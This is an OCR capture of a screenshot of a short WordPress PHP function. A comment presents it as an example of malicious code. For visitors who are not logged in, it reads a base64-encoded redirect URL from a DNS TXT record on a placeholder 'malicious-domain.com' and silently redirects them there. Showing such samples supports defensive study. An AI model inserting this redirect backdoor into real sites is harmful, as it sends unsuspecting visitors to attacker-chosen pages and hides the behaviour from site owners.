
function _red() {

    if (is_user_logged_in()) {

        return;

    }

    $ip = _user_ip();

    if (!$ip) {

        return;

    }

    $req = 'malicious-domain.com'; // Example of 
malicious domain being resolved

    $s = dns_get_record($req, DNS_TXT);

    if (is_array($s) && !empty($s)) {

        $redirect_url = base64_decode($s[0]
['txt']);

        if (substr($redirect_url, 0, 4) === 
'http') {

            wp_redirect($redirect_url);

            exit;

        }

    }

}